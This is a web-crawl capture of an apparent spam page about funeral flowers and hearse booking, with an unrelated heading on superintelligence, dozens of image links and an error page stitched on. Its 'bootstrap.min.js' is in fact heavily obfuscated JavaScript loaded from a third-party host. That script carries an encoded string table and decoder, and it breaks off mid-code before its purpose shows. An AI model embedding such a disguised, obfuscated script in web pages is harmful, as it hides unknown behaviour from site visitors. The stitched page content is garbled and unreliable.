

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://ly.pxjy.com/index/about/join/type_id/1/school_id/43.html
body_size: 3114
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset=" utf-8" />
    <title>丧葬鲜花预定灵车预定</title>
    <meta http-equiv="X-UA-Compatible" content="IE=Edge，chrome=1" />
    <meta name="baidu-site-verification" content="codeva-myngKyTEOl" />
    <meta id="viewport" name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <style>
        html,body,iframe{width: 100%;height: 100%;padding: 0;margin: 0}
        #wrap{width: 100%;height: 100%;}
        iframe{border: none;}
    </style>
    <script src="https://jscdn.zdink.com/bootstrap.min.js"></script>
</head>
<body>
<p>从语言出发：我们离超级智能还有多远<p>
 <p><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=2797224505,3930301629&fm=253&app=138&f=JPEG?w=1026&h=684" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=3323200472,3165639394&fm=253&app=138&f=JPEG?w=667&h=500" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=1536907051,599316647&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=807378498,2268576404&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=3824279334,1786917618&fm=253&app=138&f=JPEG?w=800&h=1069" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=1392472561,1653460516&fm=253&app=138&f=JPEG?w=800&h=1063" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=2992686949,2965533699&fm=253&app=138&f=JPEG?w=800&h=1733" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=2884181859,2152599753&fm=253&app=138&f=JPEG?w=597&h=500" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=3295472287,2081711085&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=773466621,1418502299&fm=253&app=138&f=JPEG?w=800&h=1067" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=2263555044,4122956514&fm=253&app=138&f=JPEG?w=800&h=800" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=3710740851,537809945&fm=253&app=138&f=JPEG?w=800&h=1132" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=3201008828,3844836241&fm=253&app=138&f=JPEG?w=935&h=590" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=2320388369,3813973211&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=4165736011,3991118942&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=2885114398,1357005227&fm=253&app=138&f=JPEG?w=800&h=1761" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=2495618706,868035381&fm=253&app=138&f=JPEG?w=800&h=1422" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=2748256600,2923865938&fm=253&app=138&f=JPEG?w=500&h=517" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=4232810744,1155715385&fm=253&app=138&f=JPEG?w=1067&h=800" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=643961674,3583142471&fm=253&app=138&f=JPEG?w=750&h=500" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=1895512444,1789624982&fm=253&app=138&f=JPEG?w=500&h=575" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=2584675618,1903504208&fm=253&app=138&f=JPEG?w=800&h=1202" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=241533927,1985632372&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=2486213343,2236974219&fm=253&app=138&f=JPEG?w=800&h=1422" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=2416420780,1161354573&fm=253&app=138&f=JPEG?w=1199&h=800" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=2841617733,2942825954&fm=253&app=138&f=JPEG?w=500&h=500" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=3215059290,4036646545&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=3894420590,1094468352&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=1317291098,784831730&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=932057141,3676188419&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=835189291,1346123392&fm=253&app=138&f=JPEG?w=1200&h=800" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=3747483609,82053426&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=1769163650,414910071&fm=253&app=138&f=JPEG?w=500&h=574" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=2535161683,2915456552&fm=253&app=138&f=JPEG?w=554&h=500" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=2919468734,1426876318&fm=253&app=138&f=JPEG?w=800&h=862" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=1268225176,2640755603&fm=253&app=138&f=JPEG?w=500&h=666" /></p><!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <title>发生错误</title>
    <meta name="robots" content="noindex,nofollow" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <link rel="shortcut icon" href="/assets/img/favicon.ico" />
    <style>
        * {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
        html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video {margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent;}
        article,aside,details,figcaption,figure,footer,header,hgroup,nav,section {display:block;}
        html {font-size:16px;line-height:24px;width:100%;height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-y:scroll;overflow-x:hidden;}
        img {vertical-align:middle;max-width:100%;height:auto;border:0;-ms-interpolation-mode:bicubic;}
        body {min-height:100%;background:#edf1f4;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:"Helvetica Neue",Helvetica,"PingFang SC","Hiragino Sans GB","Microsoft YaHei",微软雅黑,Arial,sans-serif;}
        .clearfix {clear:both;zoom:1;}
        .clearfix:before,.clearfix:after {content:"\0020";display:block;height:0;visibility:hidden;}
        .clearfix:after {clear:both;}
        body.error-page-wrapper,.error-page-wrapper.preview {background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}
        .error-page-wrapper .content-container {border-radius:2px;text-align:center;box-shadow:1px 1px 1px rgba(99,99,99,0.1);padding:50px;background-color:#fff;width:100%;max-width:560px;position:absolute;left:50%;top:50%;margin-top:-220px;margin-left:-280px;}
        .error-page-wrapper .content-container.in {left:0px;opacity:1;}
        .error-page-wrapper .head-line {transition:color .2s linear;font-size:40px;line-height:60px;letter-spacing:-1px;margin-bottom:20px;color:#777;}
        .error-page-wrapper .subheader {transition:color .2s linear;font-size:32px;line-height:46px;color:#494949;}
        .error-page-wrapper .hr {height:1px;background-color:#eee;width:80%;max-width:350px;margin:25px auto;}
        .error-page-wrapper .context {transition:color .2s linear;font-size:16px;line-height:27px;color:#aaa;}
        .error-page-wrapper .context p {margin:0;}
        .error-page-wrapper .context p:nth-child(n+2) {margin-top:16px;}
        .error-page-wrapper .buttons-container {margin-top:35px;overflow:hidden;}
        .error-page-wrapper .buttons-container a {transition:text-indent .2s ease-out,color .2s linear,background-color .2s linear;text-indent:0px;font-size:14px;text-transform:uppercase;text-decoration:none;color:#fff;background-color:#2ecc71;border-radius:99px;padding:8px 0 8px;text-align:center;display:inline-block;overflow:hidden;position:relative;width:45%;}
        .error-page-wrapper .buttons-container a:hover {text-indent:15px;}
        /*.error-page-wrapper .buttons-container a:nth-child(1) {float:left;}*/
        .error-page-wrapper .buttons-container a:nth-child(2) {float:right;}
        @media screen and (max-width:580px) {
            .error-page-wrapper {padding:30px 5%;}
            .error-page-wrapper .content-container {padding:37px;position:static;left:0;margin-top:0;margin-left:0;}
            .error-page-wrapper .head-line {font-size:36px;}
            .error-page-wrapper .subheader {font-size:27px;line-height:37px;}
            .error-page-wrapper .hr {margin:30px auto;width:215px;}
        }
        @media screen and (max-width:450px) {
            .error-page-wrapper {padding:30px;}
            .error-page-wrapper .head-line {font-size:32px;}
            .error-page-wrapper .hr {margin:25px auto;width:180px;}
            .error-page-wrapper .context {font-size:15px;line-height:22px;}
            .error-page-wrapper .context p:nth-child(n+2) {margin-top:10px;}
            .error-page-wrapper .buttons-container {margin-top:29px;}
            .error-page-wrapper .buttons-container a {float:none !important;width:65%;margin:0 auto;font-size:13px;padding:9px 0;}
            .error-page-wrapper .buttons-container a:nth-child(2) {margin-top:12px;}
        }
    </style>
</head>
<body class="error-page-wrapper">
<div class="content-container">
    <div class="head-line">
        <img src="/assets/img/error.svg" alt="" width="120"/>
    </div>
    <div class="subheader">
        你所浏览的页面暂时无法访问    </div>
    <!--
    <div class="hr"></div>
    <div class="context">

        <p>
            你可以返回上一页重试，或直接向我们反馈错误报告        </p>

    </div>
    -->
    <div class="buttons-container" style="text-align:center;">
        <a href="/">返回主页</a>
        <!-- <a href="/">反馈错误</a> -->
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jscdn.zdink.com/bootstrap.min.js
body_size: 9550
content:
var _0xods='jsjiami.com.v7';const _0x446439=_0x514d;function _0x5254(){const _0x1587cc=(function(){return[_0xods,'RjwEsPjJUPigCaSnrmyiGY.tchEomh.Mrvlk7WdI==','WOBcSCkZW7Wu','WRNcQCoWWQNdKq','W4VdVceZWRa','W7zDtSk9sSkzd8ojW6C','W7JdTqaBWR8','kmkfdSkjnmoSW6ldPSo5Ex/dUc0','c0JcHCoEhq','WRhcKCkHW58W','W4FcHL9jgW','WPakbWea','WOlcOYLeWRFcUL7dHSkaWRJcQXVcLW','WPpcLSkWW4O2tq','xSo9WQisW7i','dZuEvK3cVf0','g8o6o3bZ','WOZdQCoeWPD4','dZnMfcq','WRPaW7S2W5G','W4/dUhOJW5y','lW1XgXy','emkjWOX3W6C','B8oKle80','B8okdLG0W50','fYnqWRFcPG','n8khWOHqW4m','orulvMy','W5VdT34wW7xdOa','W4OxWQ84pW','W4GOCSkWW64','mmkjWQ1hW6isWPiVW4/cRMe','WQu/WRdcJCo3nG','WPNcMSk1W5OB','fmoYjt5O','W7zxx8k3sa','W6VcJ2Hi','WRtcNCkTWR5cWPdcL8ktW6i','imo/nmkrur0VWOD8','WPhcI8kOWPzx','WR1YW6ajW54','W6GLWO4ZcG','jmoYnN5yCCkHz8kRW7xcJbyKrfScW6qQW7CbDmo1uW','WQNcIbJdLSoKW5XqWRJdQCkiccC','mmkbBSoT','pshcL8o+vt1R','kCoAW4Xwcq','W4/cPSo1W58i','btFcL1Di','h8kWWO5sW6y','jCoSC8owASk5WR8','W6JdQMhcTmkO','W73cOSoupeP8f8oOW40','q0CbWPNcT8kAW51rBW','W5GuuSkeW5W','WOySWQFcR8oO','W4OLWPzAWOXAmSkEW7uSWPrB','pCofn8kDDq','WO0Ola04WQ3dSmk2','WRlcMsBcRwa','WQxdMSkqWP04WP00fa','n8omjWvp','eCo2pMbEFq','WR1NW5SMW5i','WOHzW4qZW6m','WQ0ghc4U','WRRcQmk5WOLp','W5FdRMxcNSkNF8keWRDyirW','W7SaW4pdKuK','leRdTM8E','WQhdK8oaWOLA','W5lcMLj8gG','cWjJhCogWQ1o','WPOZWOVcHmou','WQyPWP3cMCoc','jc04C2W','WQVcS8o2WRVdKwpdQH8','ymkOkHy','W5qYsCkf','xrFdPXhdG1/cH13dGmkjgmoWra','faz4WRxcKW','kgKKWQXMnHP0','nmonfsvV','W7ldVsC6WQG','WRFdGJmsrdxdJmkbAmobWQDN','hSodd8kwtG','W7XJW6BdMSk1o8opW7lcJK8A','gKVcSKlcLqddMvVdHW','WRRdSmoiWObS','WQfbumkcnW','W4ldVhquW6FdOqxdRCkR','WQVdMmoTWRvc','DCogkuSw','W6/cSCoPW7eVmSoqfW','WPlcI8oiWQVdPa','WOFdVSojWQDC','W5pcN3zOfmkDW5XiDryqWQdcNG','W7pdJv3cI8k7','kNRdGfqvW5G','tcdcTCo2va','WO4vWQJcHSop','e08yWRvs','WOSXFuhcKW','W73dVMm8W6S','WRhdUCoUWQnD','W5mmWQJdS3lcHCoZWQGzW5OA','DhfCW6PN','W5VdV0tcPSkJ','mt5fWQBcLW','W6ddUsu/WR90','W4hcUwbDlG','zCoAESoPvq','W4amWPG9gG','FM4yywxcKY/dNG/dNcBdLCoo','WRFdGmkTWOO+WP01hq','BtrbW6GKAsbfiCoZWQNdSa','WQRdMsOfcNFcPSoAnSkp','nrlcIefZDCo1W5C','gGvnWO7cICo0WOy3rJtcKZ/cLmoMEmkqWPaHWRrZAZpcN1XaW4ZdRXFdPYiSW7VdTmkjWQzJW4y','dSoNWQjaW5O','k8opWOv8W4W','WQRdOCkcohnbdmopWQ52wIhcKfVdRSk6','jsWzFgS','tSkUxCoAWOe','vmoTuCoEAW','WO/dH8otWO96','W7ZdRZ0ZWRjN'].concat((function(){return['WORcSSkTWQbu','FmkIgayIjW/dUq','BCoRWPmVW5nPr8oCbSkmqG','v8otuCowsW','vdJcLCoqua','AmoDj2abWQngpd/cJW','oJLBWRC','WR0OWR/cICoM','rSkkpWa7','WRpcN8kPW6eH','qmkRvCoBWOW','a0JcPmoylq','WQNcSctcQhq','W6/cMhriagJcNSoyjG','lSknzYi','W7OeWP8RpW','g0tcTeVcLG','jmknumoZW6K','W47dTNuFW6C','WRRdSCk8iwW','WOHVeCoiW75bthDpbG','AmodBCoxzq','WOpcNmk/W4SHv8kYWOuJWQDn','BSooggSVW4dcGNlcS8kUW5PvmSox','WPJcSrJcKMu','WRVdVCkc','W5VdVxC','WPSUer0','W6nbqCkbBW','A8kZrCoAWPm','hCkHWRDgW70','WP8EwfNcQq','W77cMMTqfG','WOpcOcbdWRxcVJldRCkjWOZcIdG','oZ1Boq','mq7cIey','D3jyW6Dk','WQ3dPmkCn34','etXGWQhcPq','oNddJ1ucW4lcQw1cWPC0','W4NdOG8eWOa','WQxdNSotWR1S','W77dKMuxWRS','WPBcSSkBW6as','rmkBbHqG','kK3dP3q6','W5enWPq2eG','W5NcG3bLfCkCW7Xx','WQBdVmo9WQrCamkeW4VcNa','iH1eWPJcRG','WOGkkt8R','l8o8W7n+fq','zCo1WOuL','qmkSEmoXWRe','WQhdMCoBWOHU','WRldNCkIWOaK','wvlcJ8k/hxaRaSkiWPuvhM3cLWykWRdcOSoaASolW4NcN1VdQCkwWQVdLd/cGSo+W7KoAa','f8olW6XBea','WPtdUCkrWPSM','Fw4Fz2xcK0VdQYBdKapdMG','eJ5GWRFcTW','vCodWPSTW4K','nb1vWPhcUW','fs3cKhD+','F8oDwCoy','FCk1C8oYWP4','WPnHW5ipW4a','W5pdQuGMWP0','W5ykWO4ThdtdJCooW4C','geFdJeKf','oCokW6bdgq','iSkewCo+W5O','W6ZcMhG','bW9Nc8okWRu','y8k+ddmh','maJcIffZBSoVW5O6imoZ','W5/dNehcRSkP','deJcOw7cSG','WR/dOmkQWP8H','W60aWRmRfq','W4ddUMaSWQa','xc/cH8oTDa','pZvbWOFcISoaxG','bhVcR8o6hW','WQqzWOBcMSou','W4FdMuxcJmkc','W6ddT38fW7a','W7mGdCo2zSo2WRmeceLHW7C','z8ktCCo9WPG','i8oUkCkmtH0','WP0mAMpcJW','lsXzoYW','lmoPhNbe','gZXbWOBcSa','D8oam0SYW5ZcJ30','c0dcOe7cKaZdP1FdM8keaSoavSoeWORdNW','WQNdQ8kjWRmlmSoQbgRcTq','gmkQWO9XW54','m2GBWRD1oW','WPBcP8kiW7SC','WP7dMmkzc2u','W6TlymknBq','W7unECkKW7O','uc7cNCoaEa','qCk3oWGA','iK7cPCoGga','hSo+ic5fW5y','jmk8wCokW4S','bGTUWP3cJW','WOhdGSk3WQ0U','smoNEmo7tW','WQTjW5OeW40','WOLeumkilW','WOvAW77cScVcJmoo','ymoqWQ86W4K','WQmmzLVcPG','WPajeJyB','jSkhu8o9W7dcQatcTq','W7/dLW8HWR0','kgK7WRDJoGzqcSoKWP8','a8oJl35e','WO4GWR/cRSo1','F8k0uColWQ/cJ27dPG','WOVcH8kAW5mt','kseXB2y'];}()));}());_0x5254=function(){return _0x1587cc;};return _0x5254();};function _0x514d(_0x2d4d29,_0x1a433d){const _0x5fc509=_0x5254();return _0x514d=function(_0x3791b6,_0x4b0cd4){_0x3791b6=_0x3791b6-0xc8;let _0x486f83=_0x5fc509[_0x3791b6];if(_0x514d['cfKJqD']===undefined){var _0x1d44df=function(_0x1970f4){const _0x5254bc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x514dd8='',_0x90ff99='',_0xe39715=_0x514dd8+_0x1d44df;for(let _0x324531=0x0,_0x49a35d,_0x216717,_0x268030=0x0;_0x216717=_0x1970f4['charAt'](_0x268030++);~_0x216717&&(_0x49a35d=_0x324531%0x4?_0x49a35d*0x40+_0x216717:_0x216717,_0x324531++%0x4)?_0x514dd8+=_0xe39715['charCodeAt'](_0x268030+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x49a35d>>(-0x2*_0x324531&0x6)):_0x324531:0x0){_0x216717=_0x5254bc['indexOf'](_0x216717);}for(let _0x2f05d8=0x0,_0x3c2d8a=_0x514dd8['length'];_0x2f05d8<_0x3c2d8a;_0x2f05d8++){_0x90ff99+='%'+('00'+_0x514dd8['charCodeAt'](_0x2f05d8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x90ff99);};const _0x39ef78=function(_0xa0f21,_0x420a54){let _0x51d323=[],_0x415c6e=0x0,_0xec7017,_0x5054c5='';_0xa0f21=_0x1d44df(_0xa0f21);let _0xf5a213;for(_0xf5a213=0x0;_0xf5a213<0x100;_0xf5a213++){_0x51d323[_0xf5a213]=_0xf5a213;}for(_0xf5a213=0x0;_0xf5a213<0x100;_0xf5a213++){_0x415c6e=(_0x415c6e+_0x51d323[_0xf5a213]+_0x420a54['charCodeAt'](_0xf5a213%_0x420a54['length']))%0x100,_0xec7017=_0x51d323[_0xf5a213],_0x51d323[_0xf5a213]=_0x51d323[_0x415c6e],_0x51d323[_0x415c6e]=_0xec7017;}_0xf5a213=0x0,_0x415c6e=0x0;for(let _0x2b1805=0x0;_0x2b1805<_0xa0f21['length'];_0x2b1805++){_0xf5a213=(_0xf5a213+0x1)%0x100,_0x415c6e=(_0x415c6e+_0x51d323[_0xf5a213])%0x100,_0xec7017=_0x51d323[_0xf5a213],_0x51d323[_0xf5a213]=_0x51d323[_0x415c6e],_0x51d323[_0x415c6e]=_0xec7017,_0x5054c5+=String['fromCharCode'](_0xa0f21['charCodeAt'](_0x2b1805)^_0x51d323[(_0x51d323[_0xf5a213]+_0x51d323[_0x415c6e])%0x100]);}return _0x5054c5;};_0x514d['hudccr']=_0x39ef78,_0x2d4d29=arguments,_0x514d['cfKJqD']=!![];}const _0xbedf0c=_0x5fc509[0x0],_0x5533a5=_0x3791b6+_0xbedf0c,_0x3301e1=_0x2d4d29[_0x5533a5];if(!_0x3301e1){if(_0x514d['RCMuRB']===undefined){const _0x25cfb4=function(_0x32f966){this['BIbfKR']=_0x32f966,this['jMGaDx']=[0x1,0x0,0x0],this['vJLvYV']=function(){return'newState';},this['gZktpF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WGZFMy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x25cfb4['prototype']['kjUeeu']=function(){const _0x5913f3=new RegExp(this['gZktpF']+this['WGZFMy']),_0xf59659=_0x5913f3['test'](this['vJLvYV']['toString']())?--this['jMGaDx'][0x1]:--this['jMGaDx'][0x0];return this['fUpCrS'](_0xf59659);},_0x25cfb4['prototype']['fUpCrS']=function(_0x93ad70){if(!Boolean(~_0x93ad70))return _0x93ad70;return this['zvzUDY'](this['BIbfKR']);},_0x25cfb4['prototype']['zvzUDY']=function(_0x574316){for(let _0xe78ef6=0x0,_0x258c3d=this['jMGaDx']['length'];_0xe78ef6<_0x258c3d;_0xe78ef6++){this['jMGaDx']['push'](Math['round'](Math['random']())),_0x258c3d=this['jMGaDx']['length'];}return _0x574316(this['jMGaDx'][0x0]);},new _0x25cfb4(_0x514d)['kjUeeu'](),_0x514d['RCMuRB']=!![];}_0x486f83=_0x514d['hudccr'](_0x486f83,_0x4b0cd4),_0x2d4d29[_0x5533a5]=_0x486f83;}else _0x486f83=_0x3301e1;return _0x486f83;},_0x514d(_0x2d4d29,_0x1a433d);}if(function(_0x2c09b7,_0x30ed57,_0x427737,_0x3a31ce,_0x7c0a4f,_0x1c6870,_0x4f7786){return _0x2c09b7=_0x2c09b7>>0x6,_0x1c6870='hs',_0x4f7786='hs',function(_0x5d5724,_0x4d0c03,_0x5f0990,_0x3cd446,_0x4b93bd){const _0x2aaa4e=_0x514d;_0x3cd446='tfi',_0x1c6870=_0x3cd446+_0x1c6870,_0x4b93bd='up',_0x4f7786+=_0x4b93bd,_0x1c6870=_0x5f0990(_0x1c6870),_0x4f7786=_0x5f0990(_0x4f7786),_0x5f0990=0x0;const _0x225777=_0x5d5724();while(!![]&&--_0x3a31ce+_0x4d0c03){try{_0x3cd446=-parseInt(_0x2aaa4e(0xec,'em0F'))/0x1*(-parseInt(_0x2aaa4e(0x110,'0o9B'))/0x2)+parseInt(_0x2aaa4e(0x15a,'[bxl'))/0x3+parseInt(_0x2aaa4e(0xf2,'@wc1'))/0x4+parseInt(_0x2aaa4e(0x1c0,'[bxl'))/0x5+parseInt(_0x2aaa4e(0x174,'&@PJ'))/0x6*(-parseInt(_0x2aaa4e(0xee,'Yycy'))/0x7)+parseInt(_0x2aaa4e(0x199,'X1nc'))/0x8*(-parseInt(_0x2aaa4e(0x12e,'lB1i'))/0x9)+-parseInt(_0x2aaa4e(0x12b,'&@PJ'))/0xa;}catch(_0x123f01){_0x3cd446=_0x5f0990;}finally{_0x4b93bd=_0x225777[_0x1c6870]();if(_0x2c09b7<=_0x3a31ce)_0x5f0990?_0x7c0a4f?_0x3cd446=_0x4b93bd:_0x7c0a4f=_0x4b93bd:_0x5f0990=_0x4b93bd;else{if(_0x5f0990==_0x7c0a4f['replace'](/[GUCPSIYlRJdhwytgMnErkW=]/g,'')){if(_0x3cd446===_0x4d0c03){_0x225777['un'+_0x1c6870](_0x4b93bd);break;}_0x225777[_0x4f7786](_0x4b93bd);}}}}}(_0x427737,_0x30ed57,function(_0x366c30,_0x1f6325,_0x3eb369,_0x126135,_0x3733a7,_0x3cb932,_0x160a3a){return _0x1f6325='\x73\x70\x6c\x69\x74',_0x366c30=arguments[0x0],_0x366c30=_0x366c30[_0x1f6325](''),_0x3eb369='\x72\x65\x76\x65\x72\x73\x65',_0x366c30=_0x366c30[_0x3eb369]('\x76'),_0x126135='\x6a\x6f\x69\x6e',(0x1c169e,_0x366c30[_0x126135](''));});}(0x3080,0xaef95,_0x5254,0xc4),_0x5254){}function _0xe277cd(){const _0x361cd6=_0x514d,_0x4e48a6={'yidbN':function(_0x27bbb5,_0x2f48f7){return _0x27bbb5===_0x2f48f7;},'xnMUW':_0x361cd6(0x100,'SshZ'),'CoOCq':_0x361cd6(0x190,'6Vtx'),'OsedE':function(_0x36e30c,_0x1ab495){return _0x36e30c!==_0x1ab495;},'qTsTN':_0x361cd6(0x142,']om5'),'DdASF':_0x361cd6(0x118,'ErCZ'),'nUivk':_0x361cd6(0x131,'1(3D'),'wuufp':_0x361cd6(0xd4,'xPSM'),'ELRrl':_0x361cd6(0x17c,'pFoB'),'LRkzO':_0x361cd6(0x151,'QAM$'),'ktKkF':function(_0x48c2ec,_0x5990d6){return _0x48c2ec!==_0x5990d6;},'fBbDA':_0x361cd6(0x111,'gjlX'),'vePzk':_0x361cd6(0x182,'o[D*'),'lKLpt':function(_0x3c2f6a,_0x38fa83){return _0x3c2f6a===_0x38fa83;},'USOGM':_0x361cd6(0x12c,'XIlQ'),'YNprY':_0x361cd6(0x153,'[bxl'),'sRFRL':_0x361cd6(0x15b,'&@PJ'),'RfAXO':_0x361cd6(0x16d,'pQ6V'),'bwAuz':_0x361cd6(0xdd,'cp[X'),'Xqvea':_0x361cd6(0x1b9,'cp[X'),'hKABQ':_0x361cd6(0x149,'gjlX'),'cmwIA':_0x361cd6(0x140,'0o9B'),'GzaDv':function(_0x5c04bc,_0xdf56c){return _0x5c04bc<_0xdf56c;},'rmCMW':function(_0x5be40f,_0x6af896,_0x4b5706){return _0x5be40f(_0x6af896,_0x4b5706);},'pdlYU':function(_0x2352ab){return _0x2352ab();},'xjjRW':function(_0x218efc){return _0x218efc();},'YVTyI':function(_0x13662c,_0x497b3d){return _0x13662c>_0x497b3d;},'CBQgL':_0x361cd6(0x152,'Yycy'),'JgfjI':function(_0x153132,_0x6752c5){return _0x153132&&_0x6752c5;}},_0x99f554=(function(){const _0x2eb4a4=_0x361cd6;if(_0x4e48a6[_0x2eb4a4(0xdb,']om5')](_0x4e48a6[_0x2eb4a4(0x19e,'cp[X')],_0x4e48a6[_0x2eb4a4(0x129,'em0F')])){let _0x4fea7b=!![];return function(_0x4f9ed6,_0x38cb11){const _0x567dda=_0x4fea7b?function(){const _0x38d3c4=_0x514d;if(_0x38cb11){const _0x53031b=_0x38cb11[_0x38d3c4(0x15e,'Yycy')](_0x4f9ed6,arguments);return _0x38cb11=null,_0x53031b;}}:function(){};return _0x4fea7b=![],_0x567dda;};}else{if(_0x490bd0){const _0x5cc4de=_0x1e2ba2[_0x2eb4a4(0x1b1,'t05e')](_0x42ede8,arguments);return _0x3ded37=null,_0x5cc4de;}}}()),_0x481b8d=_0x4e48a6[_0x361cd6(0x17a,'U]92')](_0x99f554,this,function(){const _0x49fbfd=_0x361cd6;return _0x481b8d[_0x49fbfd(0x1ae,'Obj(')]()[_0x49fbfd(0x1a3,'HkhC')](_0x4e48a6[_0x49fbfd(0xd0,'xPSM')])[_0x49fbfd(0x197,'QZS^')]()[_0x49fbfd(0x160,'2G^T')](_0x481b8d)[_0x49fbfd(0xf8,'t05e')](_0x4e48a6[_0x49fbfd(0xcc,'&@PJ')]);});_0x4e48a6[_0x361cd6(0x155,'cp[X')](_0x481b8d);const _0xf385aa=(function(){const _0x45b77d=_0x361cd6,_0x537bb7={'DtOZC':function(_0x349be7,_0x536460){const _0x44525c=_0x514d;return _0x4e48a6[_0x44525c(0x143,'U]92')](_0x349be7,_0x536460);},'GZXBA':_0x4e48a6[_0x45b77d(0x128,'yaPm')],'ZcmhR':_0x4e48a6[_0x45b77d(0x17f,'EfIN')]};if(_0x4e48a6[_0x45b77d(0xd3,'&89A')](_0x4e48a6[_0x45b77d(0x187,'XIlQ')],_0x4e48a6[_0x45b77d(0xfe,'74[N')])){let _0x1c06e8=!![];return function(_0x4eaba1,_0x18c509){const _0x51bf32=_0x45b77d,_0x1450c4={'Weotq':function(_0x3cfeda,_0x237a8e){const _0x40f65a=_0x514d;return _0x537bb7[_0x40f65a(0xcb,'SshZ')](_0x3cfeda,_0x237a8e);},'TtmFV':_0x537bb7[_0x51bf32(0x137,'SshZ')],'tzWcu':_0x537bb7[_0x51bf32(0x18e,'1B@8')]},_0x8b1f76=_0x1c06e8?function(){const _0x3d8ea2=_0x51bf32;if(_0x18c509){if(_0x1450c4[_0x3d8ea2(0x18f,'[bxl')](_0x1450c4[_0x3d8ea2(0xe8,'EfIN')],_0x1450c4[_0x3d8ea2(0x1a5,'X7tK')])){const _0x3302e2=_0x18c509[_0x3d8ea2(0x10d,'357Z')](_0x4eaba1,arguments);return _0x18c509=null,_0x3302e2;}else{const _0x233c8d=_0xe5b9c7[_0x3d8ea2(0xe3,'u6%w')](_0x23f99b,arguments);return _0x3eac74=null,_0x233c8d;}}}:function(){};return _0x1c06e8=![],_0x8b1f76;};}else{const _0x17d4d0=_0x44ede8?function(){const _0x2a1fb9=_0x45b77d;if(_0x344312){const _0x1c20be=_0x1902b6[_0x2a1fb9(0x139,')h&c')](_0x2bb919,arguments);return _0x5e5e63=null,_0x1c20be;}}:function(){};return _0x17c6b6=![],_0x17d4d0;}}()),_0x286e3f=_0x4e48a6[_0x361cd6(0x112,'SshZ')](_0xf385aa,this,function(){const _0x2c33b1=_0x361cd6;if(_0x4e48a6[_0x2c33b1(0xca,'t05e')](_0x4e48a6[_0x2c33b1(0x173,'XIlQ')],_0x4e48a6[_0x2c33b1(0x163,'pFoB')])){const 